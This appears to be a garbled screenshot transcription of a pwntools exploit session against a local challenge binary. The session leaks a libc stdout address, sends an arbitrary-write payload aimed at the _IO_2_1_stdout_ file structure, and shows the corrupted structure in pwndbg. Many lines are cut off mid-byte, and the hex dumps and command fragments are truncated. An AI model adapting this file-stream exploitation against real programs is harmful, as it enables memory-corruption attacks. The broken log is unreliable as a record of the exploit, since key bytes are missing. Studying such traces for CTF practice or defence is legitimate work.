 import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './tmp', '-x', '/tmp/pwnlib-gdbscript-csmel8hw.gdb'], os.environ
[DEBUG] Launching a new terminal: ['/mnt/c/Windows/system32/cmd.exe', '/c', 'start', 'wsl.exe', '-d', 'Ubuntu-22.04'
c']
[DEBUG] Received 0x31 bytes:
b'Remote debugging from host 127.0.0.1,
[DEBUG] Received 0x21 bytes:
b'libc stdout leak: 0x7f4a555da7a0\n'
[DEBUG] Received 0x25 bytes:
b'you can write data to any addr\n'
b'addr: '
[DEBUG] Sent 0x10 bytes:
b'139957236508576\n'
[DEBUG] Received 0x6 bytes:
b'size: '
[DEBUG] Sent 0x3 bytes:
b'33\n'
[DEBUG] Received 0x6 bytes:
b'data: '
[DEBUG] Sent 0x21 bytes:
00000000 87 18 ad fb 00 00 00 00 00 0
00000010 00 00 00 00 00 00 00 00 00 0
00000020 00
00000021
[*] Switching to interactive mode
[DEBUG] Received 0x42 bytes:
00000000 00 00 00 00 00 00 00 00 c0 9
00000010 01 00 00 00 00 00 00 00 ff f
00000020 00 00 00 79 6f 75 20 63 61 6
00000030 20 64 61 74 61 20 74 6f 20 6
00000040 72 0a
00000042
\x00\x00\x00\x00\x00\x00\x00\x00\xc0\x9a]UJ\
a to any addr
$
C:\Windows\system32\wsl.exe
_flags = -72542073,
_IO_read_ptr = 0x7f4a555da823 <_IO_2_1_stdout_+131> "\n",
_IO_read_end = 0x7f4a555da823 <_IO_2_1_stdout_+131> "\n",
_IO_read_base = 0x7f4a555da823 <_IO_2_1_stdout_+131> "\n",
_IO_write_base = 0x7f4a555da823 <_IO_2_1_stdout_+131> "\n",
_IO_write_ptr = 0x7f4a555da823 <_IO_2_1_stdout_+131> "\n",
_IO_write_end = 0x7f4a555da823 <_IO_2_1_stdout_+131> "\n",
_IO_buf_base = 0x7f4a555da823 <_IO_2_1_stdout_+131> "\n",
_IO_buf_end = 0x7f4a555da824 <_IO_2_1_stdout_+132> "",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7f4a555d9ac0 <_IO_2_1_stdin_>,
_fileno = 1,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "\n",
_lock = 0x7f4a555db8f0 <_IO_stdfile_1_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7f4a555d99c0 <_IO_wide_data_1>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = -1,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7f4a555d8290 <_IO_file_jumps>
}
pwndbg>